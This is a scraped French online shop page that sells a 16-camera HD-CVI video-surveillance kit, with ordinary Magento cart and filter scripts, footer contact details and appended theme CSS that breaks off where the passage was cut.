<p><strong>Ce kit complet de cam&eacute;ra Full HD 1080p&nbsp;</strong><span>propose une</span><strong>&nbsp;tr&egrave;s haute qualit&eacute; d'image et un prix r&eacute;duit&nbsp;</strong><span>qui en font une solution parfaite pour avoir une reconnaissance visuelle et des preuves formelles en cas de vol. Id&eacute;al pour surveiller les caisses d'un magasin ou les stocks d'une usine.</span></p>                        <a href="https://www.videosurveillance-boutique.fr/kit-video-surveillance-full-hd-1080p-16-voies-professionnel-pas-cher.html" title="Kit video surveillance Full HD 1080p 16 caméras HD-CVI 2 Mégapixels" class="link-learn">En savoir plus</a>
                    </div>
                                    </div>
                <div style="clear: both;"></div>
            </div>
            <div class="addtocont">
                

                        
    <div class="price-box">
                                                                <span class="price-excluding-tax">
                    <span class="label">HT :</span>
                    <span class="price" id="price-excluding-tax-1217">
                                                    1 499,17 €                                            </span>
                </span>
                <span class="price-including-tax">
                    <span class="label">TTC :</span>
                    <span class="price" id="price-including-tax-1217">
                        1 799,00 €                    </span>
                </span>
                        
        </div>

                                                            <button type="button" title="Ajouter au panier" class="button btn-cart" onclick="setLocation('https://www.videosurveillance-boutique.fr/kit-video-surveillance-full-hd-1080p-16-voies-professionnel-pas-cher.html','1217')"><span><span>Ajouter au panier</span></span></button>
                        <a href='https://www.videosurveillance-boutique.fr/ajax/index/options/product_id/1217/' class='fancybox' id='fancybox1217' style="display: none;" >Ajouter au panier</a>
                                                    <div class="box-product-buttons">
                    <div class="buttons-compare" onclick="setLocation('https://www.videosurveillance-boutique.fr/catalog/product_compare/add/product/1217/uenc/aHR0cHM6Ly93d3cudmlkZW9zdXJ2ZWlsbGFuY2UtYm91dGlxdWUuZnIva2l0cy8xNi1jYW1lcmFzLmh0bWw_a2l0X3R5cGU9MTUx/form_key/v6RBD06XYfunfzqj/')"></div>
                    <div class="buttons-wish" onclick="setLocation('https://www.videosurveillance-boutique.fr/wishlist/index/add/product/1217/form_key/v6RBD06XYfunfzqj/')"></div>
                </div>
            </div>
        </li>
        </ol>
    <script type="text/javascript">decorateList('products-list', 'none-recursive')</script>

        
        <script type="text/javascript">
        jQuery.noConflict();
        jQuery('.fancybox').fancybox({
            hideOnContentClick : true,
            width: 620,
            autoDimensions: true,
            type : 'iframe',
            showTitle: false,
            scrolling: 'no',
            onComplete: function(){ //Resize the iframe to correct size
            jQuery('#fancybox-frame').load(function() { // wait for frame to load and then gets it's height
                jQuery('#fancybox-content').height(jQuery(this).contents().find('body').height()+30);
                jQuery.fancybox.resize();
             });
            
            }
        });        
        function showOptions(id){
            jQuery('#fancybox'+id).trigger('click');
        }
        function setAjaxData(data,iframe){
            if(data.status == 'ERROR'){
                alert(data.message);
            }else{
                if(jQuery('.block-cart')){
                    jQuery('.block-cart').replaceWith(data.sidebar);
                }
                if(jQuery('.header .block-cart-header')){
                    jQuery('.header .block-cart-header').replaceWith(data.topcart);
                } 
                jQuery.fancybox.close();
            }
        }
        function setLocationAjax(url,id){
            url += 'isAjax/1';
            url = url.replace("checkout/cart","ajax/index");
            var msgHtml;
            var productImg = jQuery('#productimgover' + id).html();
            var windowOver = jQuery('#addedoverlay');
            var windowBox = jQuery('#added');
            var titleForBox = jQuery('#productname' + id).text();
            windowOver.show();
			windowBox.show().css({
                backgroundImage: "url('https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/loading.gif')"
			});
            try {
                jQuery.ajax( {
                    url : url,
                    dataType : 'json',
                    success : function(data) {
                        if(data.status == 'SUCCESS'){    
                            msgHtml = '<div class="added-content"><div style="float:left;">' + productImg + '</div><em>' + titleForBox + '</em> was successfully added to your shopping cart.<div style="clear:both;"></div><a id="hidewindow" href="javascript:void(0);">Continue shopping</a>&nbsp;<a href="https://www.videosurveillance-boutique.fr/checkout/cart/">View cart & checkout</a></div>';             
                        }else{
                            msgHtml = '<div class="added-content"><p class="error-msg" style="margin-bottom:15px;">' + data.message + '</p><a id="hidewindow" href="javascript:void(0);">Continue shopping</a>&nbsp;<a href="https://www.videosurveillance-boutique.fr/checkout/cart/">View cart & checkout</a></div>';
                        }            
                        setAjaxData(data,false);
                        
  			            windowBox.css({
               			      backgroundImage: 'none'
	                    }).html(msgHtml);					   
                        windowOver.one('click',function(){
				            hidewindow(windowBox,windowOver);                    
                        });	       
                                         
                        jQuery('#hidewindow').click(function(){
				            hidewindow(windowBox,windowOver);                    
                        });                        
                    }
                });
            } catch (e) {
            }
        }
        function hidewindow(windowBox,windowOver){
            windowOver.fadeOut(400);
            windowBox.fadeOut(400).html('');	
        }        
        function hideImage(img){
            jQuery(img).animate({
                'opacity' : 0
            },150);
        }
        
        function showImage(img){
            jQuery(img).animate({
                'opacity' : 1
            },150);
        }
        
        </script>
    <div class="toolbar-bottom">
        <div class="toolbar">
    <div class="pager">

        <div class="sort-by">
            <label>Trier par</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=asc&amp;kit_type=151&amp;order=position">
                    Position                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=asc&amp;kit_type=151&amp;order=price" selected="selected">
                    Prix                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=asc&amp;kit_type=151&amp;order=pertinence">
                    Pertinence                </option>
                        </select>
            
        </div>
                        <a class="sortbutton" href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?dir=desc&amp;kit_type=151&amp;order=price" title="Par ordre décroissant"><img src="https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/images/i_asc_arrow.gif" alt="Par ordre décroissant" class="v-middle" /></a>
                            <p class="view-mode">
                                </p>
                 
        
        
    
    
    
    
    
        
        <div class="limiter">
            <label>Afficher</label>
            <select onchange="setLocation(this.value)">
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=5">
                    5                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=10" selected="selected">
                    10                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=15">
                    15                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=20">
                    20                </option>
                            <option value="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_type=151&amp;limit=25">
                    25                </option>
                        </select><label class="label-right">par page</label>
        </div>
        
    </div>

</div>
    </div>
</div>

                </div>
                <div class="col-left sidebar">
                    <div class="block left-categorys">
    <div class="block-title"><h2>Kit 16 caméras</h2></div></div><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Affiner la recherche</span></strong>
    </div>
    <div class="block-content">
        <div class="currently">
    <p class="block-subtitle">Filtre en cours :</p>
    <ol>
            <li>
            <a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html" title="Supprimer cet élément" class="btn-remove">Supprimer cet élément</a>
            <span class="label">Type:</span> HD-CVI        </li>
        </ol>
    <div class="actions"><a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html">Tout supprimer</a></div>
</div>
                    <dl id="narrow-by-list">
                                                                                                                                    <dt id="filterlabel3">Résolution caméra</dt>
                    <dd>
<ol>
    <li>
                <a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_resolution_max_cam=154&amp;kit_type=151">HD-CVI 720P (1280x720)</a>
                (1)
    </li>
    <li>
                <a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_resolution_max_cam=153&amp;kit_type=151">HD-CVI 1080P (1920x1080)</a>
                (1)
    </li>
</ol>
</dd>
                    
                    <script type="text/javascript" >   
                             
                            jQuery('#filterlabel3').each(function(){
                                jQuery(this).addClass('active');
                                jQuery(this).toggle(function(){
                                    jQuery(this).removeClass('active').next().slideUp(200);
                                },function(){
                                    jQuery(this).addClass('active').next().slideDown(200);
                                })
                            });                        
                                            
                    </script>                     
                                                                    <dt id="filterlabel4">Portée infrarouge</dt>
                    <dd>
<ol>
    <li>
                <a href="https://www.videosurveillance-boutique.fr/kits/16-cameras.html?kit_portee_infrarouge=161&amp;kit_type=151">20m</a>
                (2)
    </li>
</ol>
</dd>
                    
                    <script type="text/javascript" >   
                             
                            jQuery('#filterlabel4').each(function(){
                                jQuery(this).addClass('active');
                                jQuery(this).toggle(function(){
                                    jQuery(this).removeClass('active').next().slideUp(200);
                                },function(){
                                    jQuery(this).addClass('active').next().slideDown(200);
                                })
                            });                        
                                            
                    </script>                     
                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
                                                                                                                                        </div>
            </div>
        </div>
    </div>
        <!-- custom footer -->
<div class="custom-footer-wrapper">
<div class="custom-footer clearfix">
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">Devis Gratuit</span></strong></p>
<p>&nbsp;</p>
<div class="text">
<p>Contactez nos &eacute;quipes afin d'obtenir un devis parfaitement adapt&eacute; &agrave; vos besoins.</p>
<p>Gr&acirc;ce aux conseils de nos commerciaux, vous pourrez construire, modifier, affiner et finaliser vos projets de videosurveillance, tout en maitrisant leur co&ucirc;t.</p>
<p>N'h&eacute;sitez pas, faites une demande de devis.</p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="font-size: x-large; color: #000000;"><strong>Contactez Nous</strong></span></p>
<p>&nbsp;</p>
<div class="custom-footer-contact">
<div class="address">
<div class="info"><strong>Th&eacute;ia M&eacute;dia</strong><br />97 all&eacute;e Alexandre Borodine<br />Parc Technologique de Lyon<br />B&acirc;timent Woodclub<br /> 69800 St Priest<br />Du lundi au vendredi<br />De 9h &agrave; 18h30</div>
</div>
<div class="phone">
<div class="contact-icon">&nbsp;</div>
<div class="info">Fixe : +33 (0)4 82 53 38 23<br />Fax : +33 (0)9 72 35 67 94</div>
</div>
<div class="email">
<div class="contact-icon">&nbsp;</div>
<div class="info"><a href="mailto:contact@videosurveillance-boutique.fr ">contact@videosurveillance-boutique.fr </a></div>
</div>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><span style="color: #000000;"><strong><span style="font-size: x-large;">Nos partenaires</span></strong></span></p>
<div class="text">
<p><img alt="" src="/media/marques/marque_dahua.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-axis.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-qnap.jpg" /></p>
<p><img alt="" src="/media/marques/l-marque-ipure.jpg" /></p>
<p><img alt="" src="/media/marques/marque_m2m_connexion.jpg" /></p>
</div>
</div>
<div class="custom-footer-column">
<div class="line">&nbsp;</div>
<p><strong><span style="font-size: x-large; color: #000000;">&Ecirc;tre rappel&eacute;</span></strong></p>
<br />
<div class="text">
<p>Vous avez un projet? Un probl&egrave;me technique? Une question?&nbsp;etc...</p>
<p>Saisissez votre num&eacute;ro ci-dessous, et on vous rappelle.<br /><br />Du <strong>lundi au vendredi</strong><br />De <strong>9h &agrave; 18h30</strong></p>
</div>
<div id="box_form">
<div class="call_img">
<p>Votre num&eacute;ro</p>
<p><input id="txt_num_footer" class="call_input" type="text" width="80" value="" name="txt_num_footer" /></p>
</div>
<button class="button" title="Appel" onclick="callme('txt_num_footer')"><span><span>Appel</span></span></button></div>
</div>        


     
    
    
  </div>



</div>
</div>
<!-- / custom footer -->

<div class="footer-container">
    <div class="additional-footer">
        
    <!-- perfectum footer -->
     <div id="footer">
                            
                        <div id="message"><a href="#top" id="top-link"></a></div> 
                       <!-- columns -->
   <div class="column">
<h3>Votre boutique</h3>
<ul>
<li><a href="/customer/account/login/" rel="nofollow">Mon compte</a></li>
<li><a href="/inscription-newsletter.html" rel="nofollow">Newsletter</a></li>
<li><a href="/code-promo.html" rel="nofollow">Code promo</a></li>
</ul>
</div>
<div class="column">
<h3>Nos services</h3>
<ul>
<li><a href="/assistance-gratuite-et-illimitee.html" rel="nofollow">Assistance gratuite et illimit&eacute;e</a></li>
<li><a href="/livraison.html" rel="nofollow">Livraison 24/48h</a></li>
<li><a href="/accompagnement-specifique-installateur-commerce-administration-particulier.html" rel="nofollow">Suivi personnalis&eacute;</a></li>
</ul>
</div>
<div class="column">
<h3>Nos engagements</h3>
<ul>
<li><a href="/nos-engagements.html#garantie" rel="nofollow">Garantie des produits</a></li>
<li><a href="/nos-engagements.html#conformite" rel="nofollow">Mat&eacute;riel conforme &agrave; la l&eacute;gislation</a></li>
<li><a href="/nos-engagements.html#norme-ce-rohs" rel="nofollow">Normes CE et Rohs</a></li>
</ul>
</div>
<div class="column">
<h3>Nos moyens de paiement</h3>
<ul>
<li><a href="/nos-moyens-de-paiement.html#carte-bancaire-securise" rel="nofollow">Carte bancaire s&eacute;curis&eacute;e</a></li>
<li><a href="/nos-moyens-de-paiement.html#cheque" rel="nofollow">Ch&egrave;que</a></li>
<li><a href="/nos-moyens-de-paiement.html#paypal" rel="nofollow">Paypal</a></li>
<li><a href="/nos-moyens-de-paiement.html#virement" rel="nofollow">Virement</a></li>
</ul>
</div>   
  </div>
  </div>
    
    
    
    <!-- / perfectum footer -->
    
    
    
    
    
   
</div>




    <div class="footer-wrapper">
    <div class="footer">
                <div class="footer-left">
        
	    <ul>
<li><a href="/plan-site.html" rel="nofollow">Plan du site</a></li>
<li><a href="/conditions-generales-de-vente.html" rel="nofollow">Conditions G&eacute;n&eacute;rales de Vente</a></li>
<li><a href="/protection-donnees.html" rel="nofollow">Protection des donn&eacute;es</a></li>
<li class="last privacy"><a href="/mentions-legales.html" rel="nofollow">Mentions l&eacute;gales</a></li>
</ul><br>
            &nbsp;&nbsp;
        
        </div>
        <div class="footer-right">
            <div id="paymenticons"><a href="https://www.paypal.com/fr/home" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/PayPal.png" /></a><a href="https://www.visa.fr" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Visa.png" /></a><a href="http://www.mastercard.com" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/MasterCard.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/cirrus.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Cirrus.png" /></a><a href="https://www.mastercard.fr/fr-fr/particuliers/produits-cartes/cartes-standard/maestro.html" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/Maestro.png" /></a><a href="https://selectra.info/finance/guides/cartes-bancaires/visa-electron" target="_blank"><img alt="" src="https://www.videosurveillance-boutique.fr/media/wysiwyg/perfectum/payment/VisaElectron.png" /></a></div>        </div>
    </div>
    </div>        
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/css/callbox.css
body_size: 581
content:
.call_zone{
	clear: both;
	z-index:10;
	right:10px; 
	width:230px; 
	height:185px;
	padding:5px; 
	background:#c2defb; 
	border:1px solid #ccc;
	background: #818181;
     background: -webkit-linear-gradient( #fff, #ccc);
     background:    -moz-linear-gradient( #fff, #ccc);
     background:     -ms-linear-gradient( #fff, #ccc);
     background:      -o-linear-gradient( #fff, #ccc);
}
.call_img{
	height:60px;
	text-align:bottom;
	background: url("tete.png") no-repeat scroll 140px 0px transparent;
	padding-top:45px;
}
.call_input{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 20px;
	width: 215px;
	padding: 4px 6px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 20px;
	color: #555555;
	vertical-align: middle;
}



.call_zone_head{
	z-index:10;
	right:10px; 
	width:340px; 
	height:100px;
}

.call_img_head{
	height:100px;
	background: url("com_head.gif") no-repeat scroll 0px 0px transparent;
	padding-top:68px;
}

.call_input_head{
	background-color: #ffffff;
	border: 1px solid #cccccc;
	display: inline-block;
	height: 17px;
	width: 90px;
	padding: 4px 6px;
	font-size: 14px;
	line-height: 17px;
	color: #555555;
	vertical-align: middle;
}

.head_service_technique{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/service-technique.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_garantie{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/garantie2ans.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_colis_chrono{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/livraison.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.head_satisfait{
	font-size: 1.2em;
	text-align: left;
	float:right;
	background: url("/css/satisfait-rembourse.png") no-repeat scroll 0px 0px transparent;
	width : 195px;
	padding-left:50px;
}

.breadcrumbs{
	font-size: 1.2em;
}

.back-to{
	font-size: 1.2em;
}



--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/styles.css
body_size: 20937
content:
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial;
    font-size: 12px;
    color: #818181;
    text-align: center;
}

.product-options dt label,
.add-to-cart label,
#nav>li>ul>li.parent>a,
.blocklist li.parent>a {
    color: #353535;
}

img {
    border: 0;
    vertical-align: top;
}

a {
    color: #F2532F;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #000;
}

:focus {
    outline: 0;
}

h1 {
    font-size: 3em;
    color: #000000;
    font-weight: 300;
}

h2 {
    font-size: 24px;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h3 {
    font-size: 1.7em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h4 {
    font-size: 1.4em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h5 {
    font-size: 1.15em;
    color: #000000;
    margin-bottom: .45em;
    font-weight: 300;
}

h6 {
    font-size: 1.05em;
    color: #000000;
    font-weight: 300;
    margin-bottom: 1em;
}

form {
    display: inline;
}

fieldset {
    border: 0;
}

legend {
    display: none;
}

table {
    border: 0;
    border-spacing: 0;
    empty-cells: show;
    font-size: 100%;
}

caption,
th,
td {
    vertical-align: top;
    text-align: left;
    font-weight: normal;
}

p {
    margin: 0 0 1em;
}

strong {
    font-weight: bold;
}

address {
    font-style: normal;
}

cite {
    font-style: normal;
}

q,
blockquote {
    quotes: none;
}

q:before,
q:after {
    content: '';
}

small {
    font-size: 1em;
}

big {
    font-size: 1.15em;
}

ul,
ol {
    list-style: none;
}

#product_tabs_description_contents ul,
#product_tabs_description_contents ol {
    list-style: disc;
    margin-left: 20px;
}

.hidden {
    display: block !important;
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    font-size: 0 !important;
    line-height: 0 !important;
    width: 0 !important;
    height: 0 !important;
    overflow: hidden !important;
}

.nobr {
    white-space: nowrap !important;
}

.wrap {
    white-space: normal !important;
}

.a-left {
    text-align: left !important;
}

.a-center {
    text-align: center !important;
}

.a-right {
    text-align: right !important;
}

.v-top {
    vertical-align: top;
}

.v-middle {
    vertical-align: middle;
}

.footer-left,
.left {
    float: left !important;
}

.footer-right,
.right {
    float: right !important;
}

.f-none {
    float: none !important;
}

.f-fix {
    float: left;
    width: 100%;
}

.no-display {
    display: none;
}

.no-margin {
    margin: 0 !important;
}

.no-padding {
    padding: 0 !important;
}

.no-bg {
    background: none !important;
}

.clear {
    height: 0px;
    clear: both!important;
}

.page {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.page-print {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.page-empty {
    padding: 20px;
    text-align: left;
}

.page-popup {
    background: #fff;
    padding: 25px 30px;
    text-align: left;
}

.main {
    min-height: 350px;
    margin: 0 0 0px 0;
}

.col-left {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col-main {
    float: left;
    width: 735px;
    padding: 0 0 1px;
    position: relative;
}

.col-right {
    float: right;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
    padding: 0 0 1px;
}

.col1-layout .col-main {
    float: none;
    width: auto;
}

.col2-left-layout .col-main {
    float: right;
}

.col2-right-layout .col-main {}

.col2-set .col-1 {
    float: left;
    width: 48.5%;
    background: white;
}

.col2-set .col-2 {
    float: right;
    width: 48.5%;
    background: white;
}

.col2-set .col-narrow {
    width: 32%;
}

.col2-set .col-wide {
    width: 65%;
}

.col3-set .col-1 {
    float: left;
    width: 32%;
}

.col3-set .col-2 {
    float: left;
    width: 32%;
    margin-left: 2%;
    border: 1px solid #F5F5F5;
}

.col3-set .col-3 {
    float: right;
    width: 32%;
}

.col4-set .col-1 {
    float: left;
    width: 23.5%;
}

.col4-set .col-2 {
    float: left;
    width: 23.5%;
    margin: 0 2%;
}

.col4-set .col-3 {
    float: left;
    width: 23.5%;
}

.col4-set .col-4 {
    float: right;
    width: 23.5%;
}

.box {
    padding: 5px;
}

.box .box-title h2 {
    padding-bottom: 5px;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    color: #928f8f;
}

input.input-text,
select,
textarea {
    border: 1px solid #ede9e9;
    background-color: #FFF;
}

input.input-text,
textarea {
    padding: 5px;
}

input.input-text:focus,
textarea:focus {}

select {
    padding: 4px;
}

select option {
    padding-right: 10px;
}

select.multiselect option {
    border-bottom: 1px solid #b6b6b6;
    padding: 1px 5px;
}

select.multiselect option:last-child {
    border-bottom: 0;
}

textarea {
    overflow: auto;
}

input.radio {
    margin-right: 3px;
}

input.checkbox {
    margin-right: 3px;
}

input.qty {
    width: 1.5em !important;
    text-align: center;
}

button.button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button.button,
.button {
    -webkit-border-fit: lines;
}

a.button {
    padding-top: 10px;
    color: #fff!important;
}

button.button,
.button {
    overflow: visible;
    border: none;
    width: auto;
    height: 27px;
    padding: 0 17px;
    background: #F2532F;
    white-space: nowrap;
    color: white;
    text-align: center;
    text-transform: uppercase;
    margin: 0;
    cursor: pointer;
    color: #fff;
    display: inline-block;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

button.button:hover,
.button:hover {
    background-color: #000;
}

button.button.inverted,
.button.inverted {
    background-color: #000000;
    color: #fff;
}

button.button.inverted:hover,
.button.inverted:hover {
    background-color: #F2532F;
    color: #fff;
}

button.button span {
    white-space: nowrap;
    margin: -1px -3px;
}

button.disabled span {
    color: #bbb !important;
}

button.btn-checkout span {}

button.btn-checkout.no-checkout span {
    background-position: 0 100%;
    color: #cfcfcf;
}

button.btn-checkout.no-checkout span span {
    background-position: 100% 100%;
}

p.control input.checkbox,
p.control input.radio {
    margin-right: 6px;
}

.form-list li {
    margin: 0 0 10px;
}

.form-list label {
    float: left;
    color: #555;
    font-weight: bold;
    position: relative;
    z-index: 0;
    margin: 0 0 5px;
}

.form-list label.required {}

.form-list label.required em {
    float: right;
    font-style: normal;
    color: #eb340a;
    position: absolute;
    top: 0;
    right: -7px;
}

.form-list li.control label {
    float: none;
}

.form-list li.control input.radio,
.form-list li.control input.checkbox {
    margin-top: -1px;
    margin-right: 4px;
}

.form-list li.control .input-box {
    clear: none;
    display: inline;
    width: auto;
}

.form-list .input-box {
    display: block;
    clear: both;
    width: 260px;
}

.form-list .field {
    float: left;
    width: 281px;
}

.form-list input.input-text {
    width: 254px;
}

.form-list textarea {
    width: 254px;
    height: 10em;
}

.form-list select {
    width: 260px;
}

.form-list li.wide .input-box {
    width: 535px;
}

.form-list li.wide input.input-text {
    width: 529px;
}

.form-list li.wide textarea {
    width: 529px;
}

.form-list li.wide select {
    width: 535px;
}

.form-list li.additional-row {
    border-top: 1px solid #ccc;
    margin-top: 10px;
    padding-top: 7px;
}

.form-list li.additional-row .btn-remove {
    float: right;
    margin: 5px 0 0;
}

.form-list .input-range input.input-text {
    width: 74px;
}

.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box {
    width: auto;
}

.form-list .name-prefix {
    width: 65px;
}

.form-list .name-prefix select {
    width: 55px;
}

.form-list .name-prefix input.input-text {
    width: 49px;
}

.form-list .name-suffix {
    width: 65px;
}

.form-list .name-suffix select {
    width: 55px;
}

.form-list .name-suffix input.input-text {
    width: 49px;
}

.form-list .name-middlename {
    width: 70px;
}

.form-list .name-middlename input.input-text {
    width: 49px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname {
    width: 140px;
}

.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text {
    width: 124px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix-suffix .name-firstname {
    width: 210px;
}

.form-list .customer-name-prefix-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname {
    width: 210px;
}

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname {
    width: 205px;
}

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text {
    width: 189px;
}

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year {
    float: left;
    width: 85px;
}

.form-list .customer-dob input.input-text {
    display: block;
    width: 74px;
}

.form-list .customer-dob label {
    font-size: 10px;
    font-weight: normal;
    color: #888;
}

.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month {
    width: 60px;
}

.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text {
    width: 46px;
}

.form-list .customer-dob .dob-year {
    width: 140px;
}

.form-list .customer-dob .dob-year input.input-text {
    width: 134px;
}

.buttons-set {
    clear: both;
    margin: 1em 0 0;
    padding: 15px;
    border-top: 1px solid #e4e4e4;
    text-align: right;
}

.buttons-set p.required {
    margin: 0 0 10px;
}

.buttons-set .back-link {
    float: left;
    margin: 0;
}

.buttons-set button.button {
    float: right;
    margin-left: 5px;
}

.buttons-set-order {
    margin: 10px 0 0;
}

.buttons-set-order .please-wait {
    padding: 5px 7px 0 0;
}

.fieldset {
    margin: 0 0 15px;
    background: white;
    padding: 0 15px 15px;
}

.fieldset .legend {
    margin: 0 -15px 12px;
    border-bottom: 1px solid #F5F5F5;
    padding: 10px 15px 10px;
}

.block-content {
    padding: 15px;
    background: white;
}

.validation-advice {
    clear: both;
    min-height: 13px;
    margin: 3px 0 0;
    padding-left: 13px;
    font-size: 11px;
    line-height: 13px;
    background: url(../images/validation_advice_bg.png) 2px 3px no-repeat;
    color: #eb340a;
}

.validation-failed {
    border: 1px solid #eb340a !important;
    background: #faebe7 !important;
}

.validation-passed {}

p.required {
    font-size: 11px;
    text-align: right;
    color: #EB340A;
}

.v-fix {
    float: left;
}

.v-fix .validation-advice {
    display: block;
    width: 12em;
    margin-right: -12em;
    position: relative;
}

.success {
    color: #3d6611;
    font-weight: bold;
}

.error {
    color: #df280a;
    font-weight: bold;
}

.notice {
    color: #e26703;
}

.messages,
.messages ul {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
}

.messages {
    width: 100%;
    overflow: hidden;
}

.messages li {
    margin: 0 0 10px !important;
}

.messages li li {
    margin: 0 0 0px !important;
}

.error-msg,
.success-msg,
.note-msg,
.notice-msg {
    background-color: white!important;
    border-style: solid !important;
    border-width: 1px !important;
    padding: 10px !important;
}

.error-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.success-msg {
    border-color: #3fab00;
    color: #3fab00;
}

.note-msg,
.notice-msg {
    border-color: #ec3331;
    color: #ec3331;
}

.top-bread {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin: 11px 0 0 0;
    margin-left: 10px;
}

.breadcrumbs li {
    display: inline;
}

.breadcrumbs li strong {
    color: #7f7f7f;
    font-weight: normal;
}

.page-title {
    width: 100%;
    overflow: hidden;
    margin: 0 0 16px;
}

.page-title h1,
.page-title h2 {
    font-size: 24px;
    text-transform: uppercase;
}

.page-title .separator {
    margin: 0 3px;
}

.page-title .link-rss {
    float: right;
    margin: 7px 0 0;
}

.title-buttons {
    text-align: right;
}

.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 {
    float: left;
}

.subtitle,
.sub-title {
    clear: both;
    padding: 12px 0 0;
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 6px;
}

.pager {
    padding: 4px 8px;
    text-align: center;
}

.limiter {
    float: left;
    padding-right: 2px;
    margin-left: 5px;
}

.limiter label {
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.limiter label.label-right {
    float: right;
    margin-left: 10px;
}

.limiter .jqTransformSelectWrapper {
    margin: 0 5px;
}

.limiter select {
